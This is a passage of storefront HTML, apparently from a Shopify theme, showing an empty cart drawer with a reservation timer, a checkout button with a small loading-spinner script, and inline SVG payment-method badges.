              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 